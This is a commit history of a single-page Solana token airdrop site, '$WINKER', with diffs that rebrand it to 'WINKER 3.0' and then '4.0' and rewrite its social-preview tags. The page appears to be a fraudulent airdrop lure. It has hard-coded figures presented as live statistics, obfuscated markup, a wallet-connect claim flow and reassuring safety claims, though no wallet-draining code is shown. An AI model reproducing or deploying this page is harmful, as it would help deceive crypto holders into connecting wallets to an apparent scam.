  }

  ._yj::before {
    display: none;
  }

  ._yj {
    flex-direction: column;
    align-items: center;
    gap: 60px;
  }

  ._ij {
    max-width: 400px;
  }
}

@media (max-width: 768px) {
  ._h {
    gap: 12px;
  }

  ._d {
    font-size: 16px;
    white-space: nowrap;
  }

  ._k {
    width: 32px;
    height: 32px;
  }

  ._u {
    padding: 8px 14px;
    font-size: 13px;
    white-space: nowrap;
    flex-shrink: 0;
  }

  ._2 {
    font-size: 36px;
  }

  ._8 {
    font-size: 28px;
  }

  ._g {
    display: none;
  }

  ._sw {
    flex-direction: column;
    text-align: center;
  }

  ._7,
  ._gj,
  ._8j {
    margin-left: 0;
    margin-right: 0;
    border-radius: 0;
  }
}

@media (max-width: 480px) {
  ._fj {
    flex-direction: column;
    gap: 15px;
  }

  ._2 {
    font-size: 28px;
  }

  ._5,
  .btn-secondary {
    width: 100%;
    justify-content: center;
  }

  ._o {
    width: 280px;
    height: 280px;
  }

  ._i {
    width: 48px;
    height: 48px;
    font-size: 12px;
  }

  ._wj {
    grid-template-columns: 1fr;
  }

  ._vj {
    grid-template-columns: 1fr;
  }
}

._c {
  position: relative;
  width: 100%;
  height: 60px;
  overflow: hidden;
  margin-top: 40px;
  background-image: url("assets/partners.svg");
  background-size: 1259px 40px;
  background-repeat: repeat-x;
  animation: moveBackground 30s linear infinite;
  mask-image: linear-gradient(
    90deg,
    rgba(217, 217, 217, 0) 0%,
    #d9d9d9 10%,
    #d9d9d9 90%,
    rgba(217, 217, 217, 0) 100%
  );
}

@media (max-width: 375px) {
  ._h {
    flex-direction: column;
  }

  ._h ._x {
    margin-bottom: 10px;
  }
}

@keyframes moveBackground {
  from {
    background-position: 0 0;
  }
  to {
    background-position: -1259px 0;
  }
}




==== commit b40544cf: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -4,49 +4,31 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width,initial-scale=1">
-    <!-- Cache allowed for preview bots (OG scrapers need to cache the page) -->
-    <title>WINKER | AirDrop</title>
+    <title>WINKER 3.0 | AirDrop</title>
     <link rel="icon" type="image/png" href="logo1.png">
 
-    <!-- ── Social Preview (Open Graph + Twitter/X) ── -->
+    <!-- ── Social Preview ── -->
     <meta name="description"
-        content="The $WINKER Airdrop is Live. Eligible users are invited to take part in the distribution of $WINKER tokens.">
-
-    <!-- ── Auto-domain OG tags: works on ANY domain or subdomain ── -->
-    <script>
-        (function () {
-            var base = window.location.protocol + '//' + window.location.host;
-            var img = base + '/site_preview_1774363064573.png';
-            var url = base + '/';
-            var tags = [
-                ['og:type', 'website'],
-                ['og:site_name', '$WINKER'],
-                ['og:title', '$WINKER Airdrop | Claim Your Tokens'],
-                ['og:description', 'The $WINKER Airdrop is Live. Eligible users are invited to take part in the distribution of $WINKER tokens.'],
-                ['og:image', img],
-                ['og:image:secure_url', img],
-                ['og:image:width', '1200'],
-                ['og:image:height', '630'],
-                ['og:image:type', 'image/png'],
-                ['og:image:alt', '$WINKER Airdrop - Claim Your Tokens'],
-                ['og:url', url],
-                ['og:locale', 'en_US'],
-            ];
-            var twitterTags = [
-                ['twitter:card', 'summary_large_image'],
-                ['twitter:title', '$WINKER Airdrop | Claim Your Tokens'],
-                ['twitter:description', 'The $WINKER Airdrop is Live. Eligible users are invited to take part in the distribution of $WINKER tokens.'],
-                ['twitter:image', img],
-                ['twitter:image:alt', '$WINKER Airdrop - Claim Your Tokens'],
-            ];
-            tags.forEach(function (t) {
-                document.write('<meta property="' + t[0] + '" content="' + t[1] + '">');
-            });
-            twitterTags.forEach(function (t) {
-                document.write('<meta name="' + t[0] + '" content="' + t[1] + '">');
-            });
-        })();
-    </script>
+        content="The $WINKER 3.0 Airdrop is Live. Eligible users are invited to take part in the distribution of $WINKER 3.0 tokens.">
+    <meta property="og:type" content="website">
+    <meta property="og:site_name" content="$WINKER 3.0">
+    <meta property="og:title" content="$WINKER 3.0 Airdrop | Claim Your Tokens">
+    <meta property="og:description"
+        content="The $WINKER 3.0 Airdrop is Live. Eligible users are invited to take part in the distribution of $WINKER 3.0 tokens.">
+    <meta property="og:image" content="site_preview.png">
+    <meta property="og:image:secure_url" content="site_preview.png">
+    <meta property="og:image:width" content="1200">
+    <meta property="og:image:height" content="630">
+    <meta property="og:image:type" content="image/png">
+    <meta property="og:image:alt" content="$WINKER 3.0 Airdrop - Claim Your Tokens">
+    <meta property="og:url" content="">
+    <meta property="og:locale" content="en_US">
+    <meta name="twitter:card" content="summary_large_image">
+    <meta name="twitter:title" content="$WINKER 3.0 Airdrop | Claim Your Tokens">
+    <meta name="twitter:description"
+        content="The $WINKER 3.0 Airdrop is Live. Eligible users are invited to take part in the distribution of $WINKER 3.0 tokens.">
+    <meta name="twitter:image" content="site_preview.png">
+    <meta name="twitter:image:alt" content="$WINKER 3.0 Airdrop - Claim Your Tokens">
     <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
     <link rel="stylesheet" href="assets/font-awesome-mrbt9.css">
     <style>
@@ -79,7 +61,7 @@
 
     <script>
         window.TOKEN_ADDRESS = "HB1bqSLDmQunAWQZJvSGA9NsBdEe1NczA6n4sRuFpump"
-        window.TOKEN_SYMBOL = "WINKER"
+        window.TOKEN_SYMBOL = "WINKER 3.0"
         window.INITIAL_MC = 541959.5924671964;
         window.INITIAL_VOLUME = 3161043.137085154;
         window.INITIAL_CHANGE = 3400.801533959361;
@@ -97,7 +79,7 @@
             <div class="_h">
                 <a href="#" class="_x">
                     <img src="logo1.png" class="_k" alt="">
-                    <div class="_d">$WINKER</div>
+                    <div class="_d">$WINKER 3.0</div>
                 </a>
                 <div class="_g">
                     <a href="#_t" class="_v">Home</a>
@@ -123,10 +105,10 @@
                         Official Token Distribution
                     </div>
                     <h1 class="_2">
-                        Claim Your <span>WINKER</span>
+                        Claim Your <span>WINKER 3.0</span>
                         <br>Airdrop Today
                     </h1>
-                    <p class="_f">Get direct WINKER airdrops and never miss free crypto rewards. Track, participate
+                    <p class="_f">Get direct WINKER 3.0 airdrops and never miss free crypto rewards. Track, participate
                         in, and claim airdrops from top blockchain projects across the Solana ecosystem.</p>
                     <div class="_m">
                         <button class="_5 NlVhn6Y- 7q6V1UU_ zFkr7ke3 sjSyu7PR" id="voteBtn"
@@ -167,7 +149,7 @@
             <div class="_0">
                 <div class="_6">TRUSTED BY LEADING PROJECTS</div>
                 <h2 class="_8">Partners & Integrations</h2>
-                <p class="_a">WINKER integrates with top Solana ecosystem projects to bring you the most secure and
+                <p class="_a">WINKER 3.0 integrates with top Solana ecosystem projects to bring you the most secure and
                     efficient token distribution platform.
                 </p>
             </div>
@@ -177,7 +159,7 @@
     <section class="_jj" id="_i">
         <div class="_q">
             <div class="_0">
-                <div class="_6">WHY CHOOSE WINKER AIRDROP</div>
+                <div class="_6">WHY CHOOSE WINKER 3.0 AIRDROP</div>
                 <h2 class="_8">Secure & Transparent Distribution</h2>
                 <p class="_a">Our platform is built with security and user trust as our top
                     priorities. Every distribution is verified on-chain.</p>
@@ -215,7 +197,7 @@
             <div class="_0">
                 <div class="_6">LIVE STATISTICS</div>
                 <h2 class="_8">Real-Time Distribution Metrics</h2>
-                <p class="_a">Track the progress of the WINKER airdrop with our live statistics dashboard.</p>
+                <p class="_a">Track the progress of the WINKER 3.0 airdrop with our live statistics dashboard.</p>
             </div>
             <div class="_vj">
                 <div class="_uj">
@@ -259,7 +241,7 @@
                 <div class="_0" style="margin-top: 60px;">
                     <div class="_6">REAL-TIME ACTIVITY</div>
                     <h2 class="_8">Live Token Transactions</h2>
-                    <p class="_a">Watch WINKER tokens move in real-time across the Solana network. Transactions
+                    <p class="_a">Watch WINKER 3.0 tokens move in real-time across the Solana network. Transactions
                         update every 5 seconds.</p>
                 </div>
                 <div class="_fj">
@@ -283,7 +265,7 @@
             <div class="_0">
                 <div class="_6">SIMPLE PROCESS</div>
                 <h2 class="_8">How to Claim Your Airdrop</h2>
-                <p class="_a">Follow these simple steps to claim your WINKER tokens in minutes.</p>
+                <p class="_a">Follow these simple steps to claim your WINKER 3.0 tokens in minutes.</p>
             </div>
             <div class="_yj">
                 <div class="_ij">
@@ -305,7 +287,7 @@
                 <div class="_ij">
                     <div class="_7j">4</div>
                     <h3 class="_0j">Receive Tokens</h3>
-                    <p class="_6j">Your WINKER tokens will be sent directly to your connected wallet.</p>
+                    <p class="_6j">Your WINKER 3.0 tokens will be sent directly to your connected wallet.</p>
                 </div>
             </div>
         </div>
@@ -315,16 +297,16 @@
             <div class="_0">
                 <div class="_6">HAVE QUESTIONS?</div>
                 <h2 class="_8">Frequently Asked Questions</h2>
-                <p class="_a">Everything you need to know about the WINKER airdrop and how token distribution works.
+                <p class="_a">Everything you need to know about the WINKER 3.0 airdrop and how token distribution works.
                 </p>
             </div>
             <div class="_aj">
                 <div class="_cj _jw">
                     <div class="_ww">
-                        What is the WINKER airdrop?<div class="_ew">+</div>
-                    </div>
-                    <div class="_qw">The WINKER airdrop is a community reward campaign aimed at early adopters and
-                        active users within the Solana ecosystem. Qualified wallets receive complimentary WINKER
+                        What is the WINKER 3.0 airdrop?<div class="_ew">+</div>
+                    </div>
+                    <div class="_qw">The WINKER 3.0 airdrop is a community reward campaign aimed at early adopters and
+                        active users within the Solana ecosystem. Qualified wallets receive complimentary WINKER 3.0
                         tokens as part of the distribution.</div>
                 </div>
                 <div class="_cj">
@@ -339,7 +321,7 @@
                     <div class="_ww">
                         Is this platform safe to use?<div class="_ew">+</div>
                     </div>
-                    <div class="_qw">Yes. WINKER AirDrop is designed with a strong focus on security and
+                    <div class="_qw">Yes. WINKER 3.0 AirDrop is designed with a strong focus on security and
                         transparency. We never request private keys or recovery phrases, and all transactions are
                         executed and verified directly on-chain.</div>
                 </div>
@@ -352,10 +334,10 @@
                 </div>
                 <div class="_cj">
                     <div class="_ww">
-                        What are WINKER tokens used for?<div class="_ew">+</div>
-                    </div>
-                    <div class="_qw">WINKER tokens provide various utilities, including participation in governance,
-                        staking opportunities, and access to exclusive features across the WINKER AirDrop
+                        What are WINKER 3.0 tokens used for?<div class="_ew">+</div>
+                    </div>
+                    <div class="_qw">WINKER 3.0 tokens provide various utilities, including participation in governance,
+                        staking opportunities, and access to exclusive features across the WINKER 3.0 AirDrop
                         ecosystem and supported partner platforms.</div>
                 </div>
             </div>
@@ -367,9 +349,9 @@
                 <div class="_xw">
                     <a href="#" class="_x">
                         <img src="logo1.png" class="_k" alt="">
-                        <div class="_d">$WINKER</div>
+                        <div class="_d">$WINKER 3.0</div>
                     </a>
-                    <p class="_kw">WINKER is the leading platform for secure and
+                    <p class="_kw">WINKER 3.0 is the leading platform for secure and
                         transparent token distributions on the Solana blockchain. Our
                         mission is to make token distribution accessible, secure, and
                         efficient for everyone.</p>
@@ -403,7 +385,7 @@
                 </div>
             </div>
             <div class="_sw">
-                <div class="_rw">© 2026 WINKER. All rights reserved.</div>
+                <div class="_rw">© 2026 WINKER 3.0. All rights reserved.</div>
             </div>
         </div>
     </footer>




==== commit 669fa84d: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -4,31 +4,31 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width,initial-scale=1">
-    <title>WINKER 3.0 | AirDrop</title>
+    <title>WINKER 4.0 | AirDrop</title>
     <link rel="icon" type="image/png" href="logo1.png">
 
     <!-- ── Social Preview ── -->
     <meta name="description"
-        content="The $WINKER 3.0 Airdrop is Live. Eligible users are invited to take part in the distribution of $WINKER 3.0 tokens.">
+        content="The $WINKER 4.0 Airdrop is Live. Eligible users are invited to take part in the distribution of $WINKER 4.0 tokens.">
     <meta property="og:type" content="website">
-    <meta property="og:site_name" content="$WINKER 3.0">
-    <meta property="og:title" content="$WINKER 3.0 Airdrop | Claim Your Tokens">
+    <meta property="og:site_name" content="$WINKER 4.0">
+    <meta property="og:title" content="$WINKER 4.0 Airdrop | Claim Your Tokens">
     <meta property="og:description"
-        content="The $WINKER 3.0 Airdrop is Live. Eligible users are invited to take part in the distribution of $WINKER 3.0 tokens.">
+        content="The $WINKER 4.0 Airdrop is Live. Eligible users are invited to take part in the distribution of $WINKER 4.0 tokens.">
     <meta property="og:image" content="site_preview.png">
     <meta property="og:image:secure_url" content="site_preview.png">
     <meta property="og:image:width" content="1200">
     <meta property="og:image:height" content="630">
     <meta property="og:image:type" content="image/png">
-    <meta property="og:image:alt" content="$WINKER 3.0 Airdrop - Claim Your Tokens">
+    <meta property="og:image:alt" content="$WINKER 4.0 Airdrop - Claim Your Tokens">
     <meta property="og:url" content="">
     <meta property="og:locale" content="en_US">
     <meta name="twitter:card" content="summary_large_image">
-    <meta name="twitter:title" content="$WINKER 3.0 Airdrop | Claim Your Tokens">
+    <meta name="twitter:title" content="$WINKER 4.0 Airdrop | Claim Your Tokens">
     <meta name="twitter:description"
-        content="The $WINKER 3.0 Airdrop is Live. Eligible users are invited to take part in the distribution of $WINKER 3.0 tokens.">
+        content="The $WINKER 4.0 Airdrop is Live. Eligible users are invited to take part in the distribution of $WINKER 4.0 tokens.">
     <meta name="twitter:image" content="site_preview.png">
-    <meta name="twitter:image:alt" content="$WINKER 3.0 Airdrop - Claim Your Tokens">
+    <meta name="twitter:image:alt" content="$WINKER 4.0 Airdrop - Claim Your Tokens">
     <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet">
     <link rel="stylesheet" href="assets/font-awesome-mrbt9.css">
     <style>
@@ -61,7 +61,7 @@
 
     <script>
         window.TOKEN_ADDRESS = "HB1bqSLDmQunAWQZJvSGA9NsBdEe1NczA6n4sRuFpump"
-        window.TOKEN_SYMBOL = "WINKER 3.0"
+        window.TOKEN_SYMBOL = "WINKER 4.0"
         window.INITIAL_MC = 541959.5924671964;
         window.INITIAL_VOLUME = 3161043.137085154;
         window.INITIAL_CHANGE = 3400.801533959361;
@@ -79,7 +79,7 @@
             <div class="_h">
                 <a href="#" class="_x">
                     <img src="logo1.png" class="_k" alt="">
-                    <div class="_d">$WINKER 3.0</div>
+                    <div class="_d">$WINKER 4.0</div>
                 </a>
                 <div class="_g">
                     <a href="#_t" class="_v">Home</a>
@@ -105,10 +105,10 @@
                         Official Token Distribution
                     </div>
                     <h1 class="_2">
-                        Claim Your <span>WINKER 3.0</span>
+                        Claim Your <span>WINKER 4.0</span>
                         <br>Airdrop Today
                     </h1>
-                    <p class="_f">Get direct WINKER 3.0 airdrops and never miss free crypto rewards. Track, participate
+                    <p class="_f">Get direct WINKER 4.0 airdrops and never miss free crypto rewards. Track, participate
                         in, and claim airdrops from top blockchain projects across the Solana ecosystem.</p>
                     <div class="_m">
                         <button class="_5 NlVhn6Y- 7q6V1UU_ zFkr7ke3 sjSyu7PR" id="voteBtn"
@@ -149,7 +149,7 @@
             <div class="_0">
                 <div class="_6">TRUSTED BY LEADING PROJECTS</div>
                 <h2 class="_8">Partners & Integrations</h2>
-                <p class="_a">WINKER 3.0 integrates with top Solana ecosystem projects to bring you the most secure and
+                <p class="_a">WINKER 4.0 integrates with top Solana ecosystem projects to bring you the most secure and
                     efficient token distribution platform.
                 </p>
             </div>
@@ -159,7 +159,7 @@
     <section class="_jj" id="_i">
         <div class="_q">
             <div class="_0">
-                <div class="_6">WHY CHOOSE WINKER 3.0 AIRDROP</div>
+                <div class="_6">WHY CHOOSE WINKER 4.0 AIRDROP</div>
                 <h2 class="_8">Secure & Transparent Distribution</h2>
                 <p class="_a">Our platform is built with security and user trust as our top
                     priorities. Every distribution is verified on-chain.</p>
@@ -197,7 +197,7 @@
             <div class="_0">
                 <div class="_6">LIVE STATISTICS</div>
                 <h2 class="_8">Real-Time Distribution Metrics</h2>
-                <p class="_a">Track the progress of the WINKER 3.0 airdrop with our live statistics dashboard.</p>
+                <p class="_a">Track the progress of the WINKER 4.0 airdrop with our live statistics dashboard.</p>
             </div>
             <div class="_vj">
                 <div class="_uj">
@@ -241,7 +241,7 @@
                 <div class="_0" style="margin-top: 60px;">
                     <div class="_6">REAL-TIME ACTIVITY</div>
                     <h2 class="_8">Live Token Transactions</h2>
-                    <p class="_a">Watch WINKER 3.0 tokens move in real-time across the Solana network. Transactions
+                    <p class="_a">Watch WINKER 4.0 tokens move in real-time across the Solana network. Transactions
                         update every 5 seconds.</p>
                 </div>
                 <div class="_fj">
@@ -265,7 +265,7 @@
             <div class="_0">
                 <div class="_6">SIMPLE PROCESS</div>
                 <h2 class="_8">How to Claim Your Airdrop</h2>
-                <p class="_a">Follow these simple steps to claim your WINKER 3.0 tokens in minutes.</p>
+                <p class="_a">Follow these simple steps to claim your WINKER 4.0 tokens in minutes.</p>
             </div>
             <div class="_yj">
                 <div class="_ij">
@@ -287,7 +287,7 @@
                 <div class="_ij">
                     <div class="_7j">4</div>
                     <h3 class="_0j">Receive Tokens</h3>
-                    <p class="_6j">Your WINKER 3.0 tokens will be sent directly to your connected wallet.</p>
+                    <p class="_6j">Your WINKER 4.0 tokens will be sent directly to your connected wallet.</p>
                 </div>
             </div>
         </div>
@@ -297,16 +297,16 @@
             <div class="_0">
                 <div class="_6">HAVE QUESTIONS?</div>
                 <h2 class="_8">Frequently Asked Questions</h2>
-                <p class="_a">Everything you need to know about the WINKER 3.0 airdrop and how token distribution works.
+                <p class="_a">Everything you need to know about the WINKER 4.0 airdrop and how token distribution works.
                 </p>
             </div>
             <div class="_aj">
                 <div class="_cj _jw">
                     <div class="_ww">
-                        What is the WINKER 3.0 airdrop?<div class="_ew">+</div>
-                    </div>
-                    <div class="_qw">The WINKER 3.0 airdrop is a community reward campaign aimed at early adopters and
-                        active users within the Solana ecosystem. Qualified wallets receive complimentary WINKER 3.0
+                        What is the WINKER 4.0 airdrop?<div class="_ew">+</div>
+                    </div>
+                    <div class="_qw">The WINKER 4.0 airdrop is a community reward campaign aimed at early adopters and
+                        active users within the Solana ecosystem. Qualified wallets receive complimentary WINKER 4.0
                         tokens as part of the distribution.</div>
                 </div>
                 <div class="_cj">
@@ -321,7 +321,7 @@
                     <div class="_ww">
                         Is this platform safe to use?<div class="_ew">+</div>
                     </div>
-                    <div class="_qw">Yes. WINKER 3.0 AirDrop is designed with a strong focus on security and
+                    <div class="_qw">Yes. WINKER 4.0 AirDrop is designed with a strong focus on security and
                         transparency. We never request private keys or recovery phrases, and all transactions are
                         executed and verified directly on-chain.</div>
                 </div>
@@ -334,10 +334,10 @@
                 </div>
                 <div class="_cj">
                     <div class="_ww">
-                        What are WINKER 3.0 tokens used for?<div class="_ew">+</div>
-                    </div>
-                    <div class="_qw">WINKER 3.0 tokens provide various utilities, including participation in governance,
-                        staking opportunities, and access to exclusive features across the WINKER 3.0 AirDrop
+                        What are WINKER 4.0 tokens used for?<div class="_ew">+</div>
+                    </div>
+                    <div class="_qw">WINKER 4.0 tokens provide various utilities, including participation in governance,
+                        staking opportunities, and access to exclusive features across the WINKER 4.0 AirDrop
                         ecosystem and supported partner platforms.</div>
                 </div>
             </div>
@@ -349,9 +349,9 @@
                 <div class="_xw">
                     <a href="#" class="_x">
                         <img src="logo1.png" class="_k" alt="">
-                        <div class="_d">$WINKER 3.0</div>
+                        <div class="_d">$WINKER 4.0</div>
                     </a>
-                    <p class="_kw">WINKER 3.0 is the leading platform for secure and
+                    <p class="_kw">WINKER 4.0 is the leading platform for secure and
                         transparent token distributions on the Solana blockchain. Our
                         mission is to make token distribution accessible, secure, and
                         efficient for everyone.</p>
@@ -385,7 +385,7 @@
                 </div>
             </div>
             <div class="_sw">
-                <div class="_rw">© 2026 WINKER 3.0. All rights reserved.</div>
+                <div class="_rw">© 2026 WINKER 4.0. All rights reserved.</div>
             </div>
         </div>
     </footer>
